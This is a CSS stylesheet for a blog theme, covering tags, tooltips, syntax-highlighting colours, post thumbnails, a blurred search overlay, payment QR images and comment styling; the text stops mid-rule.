@media only screen and (min-width:1024px) {
    .share-options-bar[data-behavior="1"] {
        width: calc(100% - 250px);
        left: 250px
    }

    .share-options-bar[data-behavior="2"] {
        width: calc(100% - 75px);
        left: 75px
    }

    .share-options-bar[data-behavior="3"],.share-options-bar[data-behavior="4"] {
        width: 100%
    }
}

.tag,a.tag {
    display: inline-block;
    width: auto;
    height: auto;
    border-radius: 3px;
    letter-spacing: .01em;
    margin: 0 4px 7px 0
}

.tag--default,a.tag--default {
    color: #9eabb3!important;
    border: 1px solid #9eabb3;
    font-size: 1.3rem;
    padding: 4.5px 15px
}

.tag--default:hover,a.tag--default:hover {
    color: #738691!important;
    border: 1px solid #738691;
    text-decoration: none
}

.tag--success,a.tag--success {
    color: #4dc657!important;
    border: 1px solid #4dc657
}

.tag--success:hover,a.tag--success:hover {
    color: #309639!important;
    border: 1px solid #309639
}

.tag--primary,a.tag--primary {
    color: #349ef3!important;
    border: 1px solid #349ef3
}

.tag--primary:hover,a.tag--primary:hover {
    color: #0c78ce!important;
    border: 1px solid #0c78ce
}

.tag--danger,a.tag--danger {
    color: #f5311d!important;
    border: 1px solid #f5311d
}

.tag--danger:hover,a.tag--danger:hover {
    color: #bd1908!important;
    border: 1px solid #bd1908
}

.tag--small,a.tag--small {
    font-size: 1.3rem;
    padding: 2px 10px
}

.text-left {
    text-align: left!important
}

.text-right {
    text-align: right!important
}

.text-center {
    text-align: center!important
}

.text-justify {
    text-align: justify!important
}

.text-nowrap {
    white-space: nowrap!important
}

.text-lowercase {
    text-transform: lowercase!important
}

.text-uppercase {
    text-transform: uppercase!important
}

.text-capitalize {
    text-transform: capitalize!important
}

.text-xsmall {
    font-size: 1rem!important
}

.text-small {
    font-size: 1.3rem!important
}

.text-base,.text-medium {
    font-size: 1.5rem!important
}

.text-large {
    font-size: 1.7rem!important
}

.text-xlarge {
    font-size: 1.8rem!important
}

.text-strong {
    font-weight: 700!important
}

.text-regular {
    font-weight: 400!important
}

.text-light {
    font-weight: 300!important
}

.text-italic {
    font-style: italic!important
}

.text-underline,.text-underline-hover:hover {
    text-decoration: underline!important
}

.text-color-base {
    color: #5d686f!important
}

.text-color-light {
    color: #9eabb3!important
}

.text-color-link {
    color: #349ef3!important
}

.tooltip,[data-tooltip] {
    position: relative;
    cursor: pointer
}

.tooltip:before,[data-tooltip]:before {
    z-index: 1000;
    border: 6px solid transparent;
    background: 0 0;
    content: ""
}

.tooltip:after,[data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    min-width: 180px;
    background-color: rgba(0,0,20,.93);
    color: #fff;
    content: attr(data-tooltip);
    font-size: .93em;
    line-height: 1.9em;
    border-radius: 5px
}

.tooltip:after,.tooltip:before,[data-tooltip]:after,[data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none
}

.tooltip:focus:after,.tooltip:focus:before,.tooltip:hover:after,.tooltip:hover:before,[data-tooltip]:focus:after,[data-tooltip]:focus:before,[data-tooltip]:hover:after,[data-tooltip]:hover:before {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100)
}

.tooltip--top:before,.tooltip:before,[data-tooltip]:before {
    margin-bottom: -12px;
    border-top-color: rgba(0,0,20,.93)
}

.tooltip--top:after,.tooltip:after,[data-tooltip]:after {
    margin-left: -91px
}

.tooltip--top:after,.tooltip--top:before,.tooltip:after,.tooltip:before,[data-tooltip]:after,[data-tooltip]:before {
    bottom: 100%;
    left: calc(50% - (15px / 2))
}

.tooltip--top:focus:after,.tooltip--top:focus:before,.tooltip--top:hover:after,.tooltip--top:hover:before,.tooltip:focus:after,.tooltip:focus:before,.tooltip:hover:after,.tooltip:hover:before,[data-tooltip]:focus:after,[data-tooltip]:focus:before,[data-tooltip]:hover:after,[data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    -ms-transform: translateY(-12px);
    -o-transform: translateY(-12px);
    transform: translateY(-12px)
}

.tooltip--left:before {
    margin-left: 0;
    margin-right: -12px;
    margin-bottom: 0;
    border-top-color: transparent;
    border-left-color: rgba(0,0,20,.93)
}

.tooltip--left:after {
    margin-left: 0;
    margin-bottom: -15px
}

.tooltip--left:after,.tooltip--left:before {
    right: 100%;
    bottom: calc(50% - (15px / 2));
    left: auto
}

.tooltip--left:focus:after,.tooltip--left:focus:before,.tooltip--left:hover:after,.tooltip--left:hover:before {
    -webkit-transform: translateX(-12px);
    -moz-transform: translateX(-12px);
    -ms-transform: translateX(-12px);
    -o-transform: translateX(-12px);
    transform: translateX(-12px)
}

.tooltip--bottom:before {
    margin-top: -12px;
    margin-bottom: 0;
    border-top-color: transparent;
    border-bottom-color: rgba(0,0,20,.93)
}

.tooltip--bottom:after,.tooltip--bottom:before {
    top: 100%;
    bottom: auto;
    left: calc(50% - (15px / 2))
}

.tooltip--bottom:focus:after,.tooltip--bottom:focus:before,.tooltip--bottom:hover:after,.tooltip--bottom:hover:before {
    -webkit-transform: translateY(12px);
    -moz-transform: translateY(12px);
    -ms-transform: translateY(12px);
    -o-transform: translateY(12px);
    transform: translateY(12px)
}

.tooltip--right:before {
    margin-bottom: 0;
    margin-left: -12px;
    border-top-color: transparent;
    border-right-color: rgba(0,0,20,.93)
}

.tooltip--right:after {
    margin-left: 0;
    margin-bottom: -15px
}

.tooltip--right:after,.tooltip--right:before {
    bottom: calc(50% - (15px / 2));
    left: 100%;
    right: auto
}

.tooltip--right:focus:after,.tooltip--right:focus:before,.tooltip--right:hover:after,.tooltip--right:hover:before {
    -webkit-transform: translateX(12px);
    -moz-transform: translateX(12px);
    -ms-transform: translateX(12px);
    -o-transform: translateX(12px);
    transform: translateX(12px)
}

.video-container {
    position: relative;
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
    margin: 0 0 1.75em
}

.video-container embed,.video-container iframe,.video-container object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin-top: 0
}

pre>code {
    background: #f7f8f8;
    color: #333
}

code {
    background-color: #f7f8f8
}

.codeblock--tabbed figcaption .tab.active {
    background: #349ef3;
    color: #fff
}

.codeblock,figure.highlight {
    background: #f7f8f8;
    color: #333
}

.codeblock figcaption,figure.highlight figcaption {
    background: #f7f8f8;
    color: #999
}

.codeblock .gutter,figure.highlight .gutter {
    background: #f7f8f8;
    border-right-color: #e6e6e6
}

.codeblock .gutter .line,figure.highlight .gutter .line {
    color: #aaa
}

.codeblock .comment,figure.highlight .comment {
    color: #969896
}

.codeblock .string,figure.highlight .string {
    color: #183691
}

.codeblock .keyword,figure.highlight .keyword {
    color: #a71d5d
}

.codeblock.apacheconf .code .attribute,.codeblock.apacheconf .code .cbracket,.codeblock.apacheconf .code .common,.codeblock.apacheconf .code .keyword,.codeblock.apacheconf .code .nomarkup,.codeblock.apacheconf .code .variable,figure.highlight.apacheconf .code .attribute,figure.highlight.apacheconf .code .cbracket,figure.highlight.apacheconf .code .common,figure.highlight.apacheconf .code .keyword,figure.highlight.apacheconf .code .nomarkup,figure.highlight.apacheconf .code .variable {
    color: #0086b3
}

.codeblock.apacheconf .code .sqbracket,figure.highlight.apacheconf .code .sqbracket {
    color: #df5000
}

.codeblock.apacheconf .code .section,.codeblock.apacheconf .code .tag,figure.highlight.apacheconf .code .section,figure.highlight.apacheconf .code .tag {
    color: #63a35c
}

.codeblock.bash .code .shebang,figure.highlight.bash .code .shebang {
    color: #969896
}

.codeblock.bash .code .built_in,.codeblock.bash .code .literal,figure.highlight.bash .code .built_in,figure.highlight.bash .code .literal {
    color: #0086b3
}

.codeblock.bash .code .variable,figure.highlight.bash .code .variable {
    color: #333
}

.codeblock.bash .code .title,.codeblock.coffeescript .code .title,figure.highlight.bash .code .title,figure.highlight.coffeescript .code .title {
    color: #795da3
}

.codeblock.coffeescript .code .built_in,.codeblock.coffeescript .code .literal,.codeblock.coffeescript .code .number,figure.highlight.coffeescript .code .built_in,figure.highlight.coffeescript .code .literal,figure.highlight.coffeescript .code .number {
    color: #0086b3
}

.codeblock.coffeescript .code .attribute,.codeblock.coffeescript .code .reserved,figure.highlight.coffeescript .code .attribute,figure.highlight.coffeescript .code .reserved {
    color: #1d3e81
}

.codeblock.c .code .preprocessor,.codeblock.coffeescript .code .attribute,.codeblock.coffeescript .code .regexp,.codeblock.coffeescript .code .subst,.codeblock.cpp .code .preprocessor,figure.highlight.c .code .preprocessor,figure.highlight.coffeescript .code .attribute,figure.highlight.coffeescript .code .regexp,figure.highlight.coffeescript .code .subst,figure.highlight.cpp .code .preprocessor {
    color: #df5000
}

.codeblock.c .code .meta-keyword,.codeblock.cpp .code .meta-keyword,figure.highlight.c .code .meta-keyword,figure.highlight.cpp .code .meta-keyword {
    color: #a71d5d
}

.codeblock.c .code .title,.codeblock.cpp .code .title,figure.highlight.c .code .title,figure.highlight.cpp .code .title {
    color: #795da3
}

.codeblock.c .code .built_in,.codeblock.c .code .number,.codeblock.cpp .code .built_in,.codeblock.cpp .code .number,figure.highlight.c .code .built_in,figure.highlight.c .code .number,figure.highlight.cpp .code .built_in,figure.highlight.cpp .code .number {
    color: #0086b3
}

.codeblock.cs .code .preprocessor,.codeblock.cs .code .preprocessor .keyword,figure.highlight.cs .code .preprocessor,figure.highlight.cs .code .preprocessor .keyword {
    color: #333
}

.codeblock.cs .code .title,figure.highlight.cs .code .title {
    color: #795da3
}

.codeblock.cs .code .built_in,.codeblock.cs .code .number,figure.highlight.cs .code .built_in,figure.highlight.cs .code .number {
    color: #0086b3
}

.codeblock.cs .code .doctag,.codeblock.cs .code .xmlDocTag,figure.highlight.cs .code .doctag,figure.highlight.cs .code .xmlDocTag {
    color: #63a35c
}

.codeblock.css .code .at_rule,.codeblock.css .code .important,.codeblock.css .code .meta,figure.highlight.css .code .at_rule,figure.highlight.css .code .important,figure.highlight.css .code .meta {
    color: #a71d5d
}

.codeblock.css .code .attribute,.codeblock.css .code .function,.codeblock.css .code .hexcolor,.codeblock.css .code .number,figure.highlight.css .code .attribute,figure.highlight.css .code .function,figure.highlight.css .code .hexcolor,figure.highlight.css .code .number {
    color: #0086b3
}

.codeblock.css .code .attr_selector,.codeblock.css .code .value,figure.highlight.css .code .attr_selector,figure.highlight.css .code .value {
    color: #333
}

.codeblock.css .code .class,.codeblock.css .code .id,.codeblock.css .code .pseudo,.codeblock.css .code .selector-pseudo,figure.highlight.css .code .class,figure.highlight.css .code .id,figure.highlight.css .code .pseudo,figure.highlight.css .code .selector-pseudo {
    color: #795da3
}

.codeblock.css .code .selector-tag,.codeblock.css .code .tag,figure.highlight.css .code .selector-tag,figure.highlight.css .code .tag {
    color: #63a35c
}

.codeblock.diff .code .chunk,.codeblock.diff .code .meta,figure.highlight.diff .code .chunk,figure.highlight.diff .code .meta {
    color: #795da3;
    font-weight: 700
}

.codeblock.diff .code .addition,figure.highlight.diff .code .addition {
    color: #55a532;
    background-color: #eaffea
}

.codeblock.diff .code .deletion,figure.highlight.diff .code .deletion {
    color: #bd2c00;
    background-color: #ffecec
}

.codeblock.http .code .attr,.codeblock.http .code .attribute,figure.highlight.http .code .attr,figure.highlight.http .code .attribute {
    color: #183691
}

.codeblock.http .code .literal,figure.highlight.http .code .literal {
    color: #0086b3
}

.codeblock.http .code .request,figure.highlight.http .code .request {
    color: #a71d5d
}

.codeblock.ini .code .section,.codeblock.ini .code .title,figure.highlight.ini .code .section,figure.highlight.ini .code .title {
    color: #795da3
}

.codeblock.ini .code .attr,.codeblock.ini .code .setting,figure.highlight.ini .code .attr,figure.highlight.ini .code .setting {
    color: #a71d5d
}

.codeblock.ini .code .keyword,.codeblock.ini .code .value,figure.highlight.ini .code .keyword,figure.highlight.ini .code .value {
    color: #333
}

.codeblock.java .code .title,figure.highlight.java .code .title {
    color: #795da3
}

.codeblock.java .code .javadoc,figure.highlight.java .code .javadoc {
    color: #969896
}

.codeblock.java .code .annotation,.codeblock.java .code .javadoctag,.codeblock.java .code .meta,figure.highlight.java .code .annotation,figure.highlight.java .code .javadoctag,figure.highlight.java .code .meta {
    color: #a71d5d
}

.codeblock.java .code .number,figure.highlight.java .code .number {
    color: #0086b3
}

.codeblock.java .code .params,figure.highlight.java .code .params {
    color: #1d3e81
}

.codeblock.js .code .built_in,.codeblock.js .code .title,figure.highlight.js .code .built_in,figure.highlight.js .code .title {
    color: #795da3
}

.codeblock.js .code .javadoc,figure.highlight.js .code .javadoc {
    color: #969896
}

.codeblock.js .code .javadoctag,.codeblock.js .code .tag,figure.highlight.js .code .javadoctag,figure.highlight.js .code .tag {
    color: #a71d5d
}

.codeblock.js .code .tag .title,figure.highlight.js .code .tag .title {
    color: #333
}

.codeblock.js .code .regexp,figure.highlight.js .code .regexp {
    color: #df5000
}

.codeblock.js .code .literal,.codeblock.js .code .number,figure.highlight.js .code .literal,figure.highlight.js .code .number {
    color: #0086b3
}

.codeblock.json .code .attribute,figure.highlight.json .code .attribute {
    color: #183691
}

.codeblock.json .code .literal,.codeblock.json .code .number,figure.highlight.json .code .literal,figure.highlight.json .code .number {
    color: #0086b3
}

.codeblock.mak .code .constant,figure.highlight.mak .code .constant {
    color: #333
}

.codeblock.mak .code .title,figure.highlight.mak .code .title {
    color: #795da3
}

.codeblock.mak .code .keyword,.codeblock.mak .code .meta-keyword,figure.highlight.mak .code .keyword,figure.highlight.mak .code .meta-keyword {
    color: #0086b3
}

.codeblock.md .code .blockquote,.codeblock.md .code .emphasis,.codeblock.md .code .link_label,.codeblock.md .code .quote,.codeblock.md .code .section,.codeblock.md .code .strong,.codeblock.md .code .value,figure.highlight.md .code .blockquote,figure.highlight.md .code .emphasis,figure.highlight.md .code .link_label,figure.highlight.md .code .quote,figure.highlight.md .code .section,figure.highlight.md .code .strong,figure.highlight.md .code .value {
    color: #183691
}

.codeblock.md .code .code,.codeblock.md .code .link_reference,.codeblock.md .code .symbol,figure.highlight.md .code .code,figure.highlight.md .code .link_reference,figure.highlight.md .code .symbol {
    color: #0086b3
}

.codeblock.md .code .link,.codeblock.md .code .link_url,figure.highlight.md .code .link,figure.highlight.md .code .link_url {
    text-decoration: underline
}

.codeblock.nginx .code .attribute,.codeblock.nginx .code .title,figure.highlight.nginx .code .attribute,figure.highlight.nginx .code .title {
    color: #a71d5d
}

.codeblock.nginx .code .built_in,.codeblock.nginx .code .literal,figure.highlight.nginx .code .built_in,figure.highlight.nginx .code .literal {
    color: #0086b3
}

.codeblock.nginx .code .regexp,figure.highlight.nginx .code .regexp {
    color: #183691
}

.codeblock.nginx .code .variable,figure.highlight.nginx .code .variable {
    color: #333
}

.codeblock.objectivec .code .meta,.codeblock.objectivec .code .preprocessor,figure.highlight.objectivec .code .meta,figure.highlight.objectivec .code .preprocessor {
    color: #a71d5d
}

.codeblock.objectivec .code .meta .title,.codeblock.objectivec .code .preprocessor .title,figure.highlight.objectivec .code .meta .title,figure.highlight.objectivec .code .preprocessor .title {
    color: #df5000
}

.codeblock.objectivec .code .meta-string,figure.highlight.objectivec .code .meta-string {
    color: #183691
}

.codeblock.objectivec .code .title,figure.highlight.objectivec .code .title {
    color: #795da3
}

.codeblock.objectivec .code .built_in,.codeblock.objectivec .code .literal,.codeblock.objectivec .code .number,figure.highlight.objectivec .code .built_in,figure.highlight.objectivec .code .literal,figure.highlight.objectivec .code .number {
    color: #0086b3
}

.codeblock.perl .code .sub,.codeblock.perl .code .title,figure.highlight.perl .code .sub,figure.highlight.perl .code .title {
    color: #795da3
}

.codeblock.perl .code .regexp,figure.highlight.perl .code .regexp {
    color: #df5000
}

.codeblock.php .code .doctag,.codeblock.php .code .phpdoc,figure.highlight.php .code .doctag,figure.highlight.php .code .phpdoc {
    color: #a71d5d
}

.codeblock.php .code .regexp,figure.highlight.php .code .regexp {
    color: #df5000
}

.codeblock.php .code .literal,.codeblock.php .code .number,figure.highlight.php .code .literal,figure.highlight.php .code .number {
    color: #0086b3
}

.codeblock.php .code .title,.codeblock.python .code .decorator,.codeblock.python .code .meta,.codeblock.python .code .title,figure.highlight.php .code .title,figure.highlight.python .code .decorator,figure.highlight.python .code .meta,figure.highlight.python .code .title {
    color: #795da3
}

.codeblock.python .code .number,figure.highlight.python .code .number {
    color: #0086b3
}

.codeblock.ruby .code .parent,.codeblock.ruby .code .title,figure.highlight.ruby .code .parent,figure.highlight.ruby .code .title {
    color: #795da3
}

.codeblock.ruby .code .constant,.codeblock.ruby .code .number,.codeblock.ruby .code .prompt,.codeblock.ruby .code .subst .keyword,.codeblock.ruby .code .symbol,figure.highlight.ruby .code .constant,figure.highlight.ruby .code .number,figure.highlight.ruby .code .prompt,figure.highlight.ruby .code .subst .keyword,figure.highlight.ruby .code .symbol {
    color: #0086b3
}

.codeblock.sql .built_in,figure.highlight.sql .built_in {
    color: #a71d5d
}

.codeblock.sql .number,figure.highlight.sql .number {
    color: #0086b3
}

.codeblock.html .tag,.codeblock.xml .tag,figure.highlight.html .tag,figure.highlight.xml .tag {
    color: #333
}

.codeblock.html .value,.codeblock.xml .value,figure.highlight.html .value,figure.highlight.xml .value {
    color: #183691
}

.codeblock.html .attr,.codeblock.html .attribute,.codeblock.xml .attr,.codeblock.xml .attribute,figure.highlight.html .attr,figure.highlight.html .attribute,figure.highlight.xml .attr,figure.highlight.xml .attribute {
    color: #795da3
}

.codeblock.html .name,.codeblock.html .title,.codeblock.xml .name,.codeblock.xml .title,figure.highlight.html .name,figure.highlight.html .title,figure.highlight.xml .name,figure.highlight.xml .title {
    color: #63a35c
}

.codeblock.puppet .title,figure.highlight.puppet .title {
    color: #795da3
}

.codeblock.puppet .function,figure.highlight.puppet .function {
    color: #0086b3
}

.codeblock.puppet .name,figure.highlight.puppet .name {
    color: #a71d5d
}

.codeblock.puppet .attr,figure.highlight.puppet .attr {
    color: #0086b3
}

.codeblock.less .at_rule,.codeblock.less .tag,figure.highlight.less .at_rule,figure.highlight.less .tag {
    color: #a71d5d
}

.codeblock.less .attribute,.codeblock.less .function,.codeblock.less .hexcolor,.codeblock.less .number,figure.highlight.less .attribute,figure.highlight.less .function,figure.highlight.less .hexcolor,figure.highlight.less .number {
    color: #0086b3
}

.codeblock.less .built_in,figure.highlight.less .built_in {
    color: #df5000
}

.codeblock.less .class,.codeblock.less .id,.codeblock.less .pseudo,.codeblock.less .selector-class,.codeblock.less .selector-id,.codeblock.less .selector-tag,figure.highlight.less .class,figure.highlight.less .id,figure.highlight.less .pseudo,figure.highlight.less .selector-class,figure.highlight.less .selector-id,figure.highlight.less .selector-tag {
    color: #795da3
}

.codeblock.scss .at_rule,.codeblock.scss .important,.codeblock.scss .tag,figure.highlight.scss .at_rule,figure.highlight.scss .important,figure.highlight.scss .tag {
    color: #a71d5d
}

.codeblock.scss .attribute,.codeblock.scss .function,.codeblock.scss .hexcolor,.codeblock.scss .number,figure.highlight.scss .attribute,figure.highlight.scss .function,figure.highlight.scss .hexcolor,figure.highlight.scss .number {
    color: #0086b3
}

.codeblock.scss .variable,figure.highlight.scss .variable {
    color: #333
}

.codeblock.scss .built_in,figure.highlight.scss .built_in {
    color: #df5000
}

.codeblock.scss .class,.codeblock.scss .id,.codeblock.scss .preprocessor,.codeblock.scss .pseudo,.codeblock.scss .selector-class,.codeblock.scss .selector-id,figure.highlight.scss .class,figure.highlight.scss .id,figure.highlight.scss .preprocessor,figure.highlight.scss .pseudo,figure.highlight.scss .selector-class,figure.highlight.scss .selector-id {
    color: #795da3
}

.codeblock.scss .selector-tag,.codeblock.scss .tag,figure.highlight.scss .selector-tag,figure.highlight.scss .tag {
    color: #63a35c
}

.codeblock.stylus .at_rule,figure.highlight.stylus .at_rule {
    color: #a71d5d
}

.codeblock.stylus .selector-tag,.codeblock.stylus .tag,figure.highlight.stylus .selector-tag,figure.highlight.stylus .tag {
    color: #63a35c
}

.codeblock.stylus .attribute,.codeblock.stylus .hexcolor,.codeblock.stylus .number,.codeblock.stylus .params,figure.highlight.stylus .attribute,figure.highlight.stylus .hexcolor,figure.highlight.stylus .number,figure.highlight.stylus .params {
    color: #0086b3
}

.codeblock.stylus .class,.codeblock.stylus .id,.codeblock.stylus .pseudo,.codeblock.stylus .selector-class,.codeblock.stylus .selector-id,.codeblock.stylus .selector-pseudo,.codeblock.stylus .title,figure.highlight.stylus .class,figure.highlight.stylus .id,figure.highlight.stylus .pseudo,figure.highlight.stylus .selector-class,figure.highlight.stylus .selector-id,figure.highlight.stylus .selector-pseudo,figure.highlight.stylus .title {
    color: #795da3
}

.codeblock.go .typename,figure.highlight.go .typename {
    color: #a71d5d
}

.codeblock.go .built_in,.codeblock.go .constant,figure.highlight.go .built_in,figure.highlight.go .constant {
    color: #0086b3
}

.codeblock.swift .preprocessor,figure.highlight.swift .preprocessor {
    color: #a71d5d
}

.codeblock.swift .title,figure.highlight.swift .title {
    color: #795da3
}

.codeblock.swift .built_in,.codeblock.swift .number,.codeblock.swift .type,figure.highlight.swift .built_in,figure.highlight.swift .number,figure.highlight.swift .type {
    color: #0086b3
}

.codeblock.yml .line .attr,figure.highlight.yml .line .attr {
    color: #63a35c
}

.codeblock.yml .line,.codeblock.yml .literal,.codeblock.yml .meta,.codeblock.yml .string,.codeblock.yml .type,figure.highlight.yml .line,figure.highlight.yml .literal,figure.highlight.yml .meta,figure.highlight.yml .string,figure.highlight.yml .type {
    color: #183691
}

.codeblock.yml .number,figure.highlight.yml .number {
    color: #0086b3
}

@media only screen and (max-width:479px) {
    .postShorten .postShorten-thumbnailimg {
        display: none
    }
}

@media only screen and (min-width:480px) {
    .postShorten.postShorten--thumbnailimg-right .postShorten-thumbnailimg {
        float: right;
        margin: 40px 0 30px 15px
    }

    .postShorten.postShorten--thumbnailimg-right .postShorten-thumbnailimg img {
        display: block;
        width: 140px;
        height: 140px;
        object-fit: cover;
        overflow: hidden;
        border-radius: 7px
    }

    .postShorten.postShorten--thumbnailimg-right .postShorten-wrap {
        float: left;
        width: calc(100% - 140px - 20px)
    }

    .postShorten.postShorten--thumbnailimg-left .postShorten-thumbnailimg {
        float: left;
        margin: 5px 15px 30px 0
    }

    .postShorten.postShorten--thumbnailimg-left .postShorten-thumbnailimg img {
        display: block;
        width: 140px;
        height: 140px;
        object-fit: cover;
        overflow: hidden;
        border-radius: 7px
    }

    .postShorten.postShorten--thumbnailimg-left .postShorten-wrap {
        float: right;
        width: calc(100% - 140px - 20px)
    }

    .postShorten.postShorten--thumbnailimg-bottom .postShorten-wrap {
        display: block;
        width: 100%
    }

    .postShorten.postShorten--thumbnailimg-bottom .postShorten-thumbnailimg {
        display: block;
        width: 100%;
        overflow: hidden;
        margin: 15px 0
    }

    .postShorten.postShorten--thumbnailimg-bottom .postShorten-thumbnailimg img {
        width: auto;
        height: auto;
        border-radius: 7px
    }
}

@media only screen and (min-width:1024px) {
    .postShorten.postShorten--thumbnailimg-right .postShorten-thumbnailimg {
        float: right;
        margin: 25px 0 30px 15px
    }
}

pre {
    -webkit-overflow-scrolling: touch;
    overflow: auto;
    /*max-height: 800px;*/
    white-space: pre-wrap;
    word-wrap: break-word;
    margin: 15px auto;
    padding: 0;
    letter-spacing: 1.5px;
    font: 14px/25px 'Comic Sans MS','courier new';
    line-height: 22px;
    background-size: 100% 44px;
    background-color: #f5f5f5
}

code {
    white-space: pre-wrap;
    word-wrap: break-word
}

a.prev {
    text-decoration: none
}

a.next {
    text-decoration: none
}

@media only screen and (min-width:767px) {
    .sidebar_wo {
        position: fixed;
        bottom: 5px;
        margin-left: -3px
    }
}

@media only screen and (max-width:767px) {
    .sidebar_wo {
        display: none
    }
}

#sidebar {
    overflow-x: hidden!important
}

button.submit {
    filter: alpha(opacity=50);
    -moz-opacity: .5;
    -khtml-opacity: .5;
    opacity: .5
}

img#wechat_qr {
    width: 142px
}

img#alipay_qr {
    width: 142px
}

img#erwei_qr {
    width: 142px
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

@media only screen and (max-width:500px) {
    img#wechat_qr {
        width: 100%
    }

    img#alipay_qr {
        width: 100%
    }

    img#erwei_qr {
        width: 100%
    }

    div#wechat {
        width: 44%
    }

    div#alipay {
        width: 44%
    }

    div#erweima {
        width: 44%
    }
}

.search_click {
    float: right;
    position: relative;
    display: block;
    width: 36px;
    height: 36px;
    cursor: pointer;
    top: 50px;
    right: -10px
}

.search_close:after,.search_close:before {
    height: 2px;
    border-radius: 2px
}

.search_click:after {
    content: '';
    width: 24px;
    height: 24px;
    border-radius: 100%;
    background: #fff;
    border: 2px solid #ccc;
    display: block;
    position: relative;
    z-index: 1;
    top: 4px;
    left: 4px
}

.search_click:before {
    content: '';
    position: absolute;
    width: 12px;
    height: 2px;
    background: #ccc;
    z-index: 0;
    border-radius: 2px;
    top: 24px;
    left: 19px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg)
}

.search_form {
    display: none;
    position: relative
}

.search_form form {
    transition: 1s;
    opacity: 0;
    padding: 0 2%;
    margin: auto;
    animation: search .6s
}

.search_form input {
    width: 100%;
    background: 0 0;
    border: 0;
    padding: 0 2% 6px 48px;
    margin: auto;
    line-height: 24px;
    height: 24px;
    border-bottom: 2px solid #666;
    color: #333;
    outline: 0;
    font-size: 18px
}

.search_form button {
    float: none;
    position: relative;
    background: 0 0;
    border: 0;
    left: 0;
    top: -53px;
    height: 62px;
    width: 36px
}

.search_bg .search_form {
    display: block;
    width: 0
}

.search_bg .search_form form {
    opacity: 1;
    position: fixed;
    z-index: 9;
    top: 50%;
    left: 0;
    right: 0;
    max-width: 600px;
    width: 100%;
    margin: -5% auto
}

.search_bg #index {
    filter: url(blur.svg#blur);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    filter: blur(30px);
    -webkit-backdrop-filter: saturate(180%) blur(30px);
    backdrop-filter: saturate(180%) blur(30px);
    filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius=30, MakeShadow=false)
}

.search_bg .search_close {
    position: fixed;
    right: 30px;
    top: 30px;
    padding: 0;
    margin: 0;
    z-index: 10;
    width: 26px;
    height: 26px;
    border-radius: 100%;
    animation: search .6s
}

.search_bg .search_close:after,.search_bg .search_close:before {
    top: 8px;
    background: #fff;
    width: 100%
}

.search_bg:before {
    content: '';
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    background: #fff;
    animation: search .4s
}

@keyframes search {
    0% {
        transform: scale(0)
    }

    55% {
        transform: scale(1)
    }

    70% {
        transform: scale(.95)
    }

    100% {
        transform: scale(1)
    }
}

i#close {
    font-size: x-large;
    color: #0221FF
}

i#bt {
    font-size: 24px;
    color: #2C2D33
}

.sb {
    filter: url(blur.svg#blur);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    filter: blur(30px);
    -webkit-backdrop-filter: saturate(180%) blur(30px);
    backdrop-filter: saturate(180%) blur(30px);
    filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius30, MakeShadow=false)
}

.browsehappy {
    padding: 8px 0;
    background: #FBE3E4;
    color: #8A1F11;
    text-align: center
}

.comment-by-author>.comment-author .fn::after {
    display: inline-block;
    content: '博主';
    transform: scale(.8,.8);
    background: #ddd;
    color: #FF0505;
    padding: 1px 4px;
    border-radius: 5px
}

.comments .comment-about:first-child {
    padding-left: 0
}

.comments .comment-about {
    width: 33.333%;
    float: left;
    padding-left: 10px;
    box-sizing: border-box
}

.comment-meta {
    margin-top: -5px;
    margin-bottom: 5px
}

.comment-content a {
    border-bottom: 1px solid #ddd
}

.comment-content a {
    border-bottom-color: transparent
}

.comment-content pre code {
    padding: 1.5em 2em
}

.comment-content p code {
    display: inline;
    margin: 0 5px;
    padding: 3px 5px;
    border: 1px solid #ddd
}

.comment-list,.comment-list ol {
    margin: 0;
    padding: 0;
    list-style: none
}

.comment-list {
    margin-top: -1px
}

.comment-list li {
    padding: 22px 0 0;
    border-top: 1px solid #ddd
}

.comment-list li.comment-level-even {
    background: #fff
}

.comment-list li .comment-reply {
    font-size: .92857em;
    float: right;
    margin-top: -39px
}

.comment-meta a {
    font-size: .92857em;
    color: #999
}

.comment-author {
    display: block;
    margin-bottom: 1px;
    color: #444
}

.comment-author .avatar {
    float: left;
    width: 32px;
    margin: 6px 7px 0 0;
    padding: 1px;
    border: 1px solid #ddd
}

.comment-author cite {
    font-weight: 700;
    font-style: normal;
    line-height: 1.2
}

.comment-awaiting-moderation {
    font-style: normal;
    float: right;
    margin-top: -20px;
    color: #777
}

.comment-list .respond {
    margin: 15px 0;
    border-top: 1px solid #ddd
}

.comment-body .respond {
    margin: 0 0 25px;
    border: none
}

.comment-children {
    margin-left: 22px
}

.respond .cancel-comment-reply {
    font-size: .92857em;
    float: right;
    margin-top: 15px
}

#comment-form {
    padding-top: 12px
}

#comment-form label {
    position: absolute;
    display: block;
    margin: 4px 8px;
    color: #888
}

#comment-form input {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 8px 6px 8px 45px;
    color: #555;
    border: solid 1px #d4d4d4;
    background: #fdfdfd;
    -o-box-sizing: border-box
}

#comments .widget-title {
